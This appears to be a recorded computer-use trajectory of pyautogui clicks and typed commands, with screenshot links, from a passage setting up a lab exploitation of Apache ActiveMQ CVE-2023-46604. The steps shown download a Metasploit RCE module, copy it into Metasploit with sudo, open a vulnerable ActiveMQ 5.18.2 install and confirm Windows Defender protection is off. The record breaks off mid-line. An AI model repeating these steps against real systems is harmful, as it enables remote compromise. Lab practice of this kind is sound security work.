
# Step: Scroll down through the ActiveMQ homepage news, including the CVE-2023-46604 update, and the Classic/Artemis sections
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(540, 359)

# Step: Download the raw apache_activemq_rce_cve_2023_46604.rb module file from GitHub
pyautogui.click(963, 26)

pyautogui.moveTo(722, 147)

# Step: From a terminal in Downloads, sudo-copy apache_activemq_rce_cve_2023_46604.rb into Metasploit's modules/exploits/multi/misc directory
pyautogui.click(38, 555)

pyautogui.write('sudo cp apache_activemq_rce_cve_2023_46604.rb /usr/share/metasploit-framework/modules/exploits/multi/misc/')

pyautogui.press('Return')

# Step: Open apache-activemq-5.18.2-bin, then the apache-activemq-5.18.2 folder, heading toward bin\win64 to launch activemq.bat
pyautogui.click(357, 205)

pyautogui.click(356, 324)

pyautogui.doubleClick(355, 204)

pyautogui.doubleClick(358, 164)

pyautogui.rightClick(391, 551)

# Step: Search 'defender', check Virus & threat protection settings show real-time and cloud protection Off, accept UAC, then close Windows Security
pyautogui.write('defender')

pyautogui.click(275, 323)

pyautogui.click(108, 146)

pyauto